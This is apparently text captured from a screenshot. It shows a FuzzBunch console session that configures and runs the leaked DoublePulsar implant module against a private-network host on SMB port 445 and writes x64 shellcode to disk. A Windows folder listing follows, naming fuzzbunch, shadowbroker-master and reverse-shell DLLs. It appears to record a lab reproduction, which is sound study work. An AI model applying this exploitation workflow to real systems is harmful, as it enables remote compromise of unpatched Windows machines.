 [?] Destination IP [192.168.1.187] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.1.187:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.187
TargetPort 445
OutputFile c:\shellcode64.bin
Protocol SMB
Architecture x64
Function OutputInstall
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[+] Selected Protocol SMB
[+] Writing Installer to disk
[*] Deleting old version of OutputFile if it exists
[*] Shellcode written to OutputFile
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
C:\
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\ 转到
名称 大小 类型 修改日期 属性
Documents and Settings 文件夹 2017-11-2 10:10
fuzzbunch 文件夹 2017-4-15 3:04
Inetpub 文件夹 2018-5-28 19:21
pipenv-master 文件夹 2018-6-1 11:04
Program Files 文件夹 2018-6-1 19:32 R
Python26 文件夹 2018-6-1 13:53
setuptools-0.6c9 文件夹 2018-6-1 14:29
setuptools-5.7 文件夹 2014-8-15 21:54
shadowbroker-master 文件夹 2017-4-27 14:57
temp 文件夹 2018-6-1 19:13
WINDOWS 文件夹 2018-5-28 20:13
wmpub 文件夹 2017-11-2 9:56
get-pip.py 1,624 KB Python File 2018-6-1 13:58 A
reverse32.dll 5 KB 应用程序扩展 2018-6-1 20:37 A
reverse.dll 5 KB 应用程序扩展 2018-6-1 20:22 A
shellcode.bin 4 KB BIN 文件 2018-6-1 22:54 A
shellcode64.bin 4 KB BIN 文件 2018-6-2 8:42 A